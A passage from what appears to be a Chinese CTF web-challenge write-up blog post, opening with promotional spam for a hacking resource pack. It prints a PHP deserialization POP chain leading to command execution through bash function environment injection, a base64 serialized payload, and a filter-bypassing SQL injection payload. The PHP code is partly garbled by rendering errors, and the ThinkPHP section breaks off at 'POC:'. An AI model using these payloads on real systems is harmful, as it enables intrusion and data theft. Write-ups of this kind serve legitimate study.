给大家的福利

零基础入门

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

同时每个成长路线对应的板块都有配套的视频提供:

因篇幅有限,仅展示部分资料

网络安全面试题

绿盟护网行动

还有大家最喜欢的黑客技术

网络安全源码合集+工具包

所有资料共282G,朋友们如果有需要全套《网络安全入门+黑客进阶学习资源包》,可以扫描下方二维码领取(如遇扫码问题,可以在评论区留言领取哦)~

需要体系化学习资料的朋友,可以加我V获取:vip204888 (备注网络安全)

网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。

一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!

class ET{

public function __isset(KaTeX parse error: Expected '}', got 'EOF' at end of input: … foreach (_GET[‘get’] as $inject => KaTeX parse error: Expected '}', got 'EOF' at end of input: … putenv("{inject}={$rce}");

}

system(“echo “Haven’t you get the secret?””);

}

}

//start::__destruct()->start::begin0fweb()->SE::__set()->CR::__tostring()->ET::__isset()

$a=new start();

$a->welcome=new SE();

$a->welcome->year=new CR();

$a->welcome->year->newyear=“\x0aworries”;

$a->welcome->year->last=new ET();

echo base64_encode(serialize($a));

?>



传参如下:(有个编码问题,是个坑)

?get[BASH_FUNC_echo%25%25]=() { tac /ffffllllllaaaaaaaaaaaaaaaaaaggggg; };

go=Tzo1OiJzdGFydCI6Mjp7czo3OiJ3ZWxjb21lIjtPOjI6IlNFIjoxOntzOjQ6InllYXIiO086MjoiQ1IiOjI6e3M6NDoibGFzdCI7TzoyOiJFVCI6MDp7fXM6NzoibmV3eWVhciI7czo4OiIKd29ycmllcyI7fX1zOjM6InlvdSI7Tjt9

## hacker





题目描述:这好像不是简单的sql注入

开题,源码有提示

直接查询没有反应



burp打一下fuzz,发现过滤了以下部分

这题考无列名注入,可以看我的文章(才发现这篇访问有9k啊啊啊):[NSS [HNCTF 2022 WEEK2]easy\_sql\_nss上的sql-CSDN博客]( )

payload:

1’//union//select//2//from//(select//1,2//union//select//*//from/**/flag)xxx%23

## Oyst3rPHP

题目描述:I think that Oyst3rphp is the best

开题,看饿了



没啥发现,骚一波看看,收获满满



源码readme发现是TP6



工具检测不到

所以我们再看看源码。估计有部分改动,我们要手动打。

`/app/controller/index.php`

flag不在`/flag`。payload变量不会执行,我们注意力放在url变量上,file协议直接读。

POC:

783

783

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?